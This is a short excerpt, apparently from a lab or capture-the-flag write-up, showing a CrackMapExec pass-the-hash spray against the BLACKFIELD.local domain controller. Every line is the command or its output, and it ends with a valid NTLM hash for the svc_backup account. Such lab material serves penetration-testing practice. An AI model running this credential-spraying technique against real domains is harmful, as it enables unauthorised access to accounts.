 [★]$ cme smb 10.129.93.138 -u users -H hash
SMB 10.129.93.138 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\dc01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\DC01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\dc01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [-] BLACKFIELD.local\DC01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.129.93.138 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d